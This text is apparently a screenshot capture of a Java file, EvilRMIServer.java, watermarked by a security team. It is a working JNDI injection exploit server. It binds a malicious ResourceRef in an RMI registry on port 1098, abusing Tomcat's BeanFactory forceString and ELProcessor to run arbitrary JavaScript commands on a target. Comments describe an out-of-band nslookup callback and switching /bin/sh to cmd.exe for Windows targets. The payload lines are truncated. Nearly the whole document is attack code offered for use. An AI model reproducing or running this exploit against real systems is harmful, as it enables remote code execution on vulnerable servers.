 EvilRMIServer.java
EvilRMIServer.java ×
1
2 import java.rmi.registry.*;
3 import com.sun.jndi.rmi.registry.*;
4 import javax.naming.*;
5 import org.apache.naming.ResourceRef;
6
7 public class EvilRMIServer {
8 public static void main(String[] args) throws Exception {
9 System.out.println("Creating evil RMI registry on port 1098");
10 Registry registry = LocateRegistry.createRegistry(1098);
11
12 //prepare payload that exploits unsafe reflection in org.apache.naming.factory.BeanFactory
13 ResourceRef ref = new ResourceRef("javax.el.ELProcessor", null, "", "", true,"org.apache.naming.factory.BeanFactory",null);
14 //redefine a setter name for the 'x' property from 'setX' to 'eval', see BeanFactory.getObjectInstance code
15 ref.add(new StringRefAddr("forceString", "x=eval"));
16 //expression language to execute 'nslookup jndi.s.artsploit.com', modify /bin/sh to cmd.exe if you target windows
17 //ref.add(new StringRefAddr("x", "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval
18 ref.add(new StringRefAddr("x", "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\
19 ReferenceWrapper referenceWrapper = new com.sun.jndi.rmi.registry.ReferenceWrapper(ref);
20 registry.bind("jndi", referenceWrapper);
21 }
22
23 }
Tide安全团队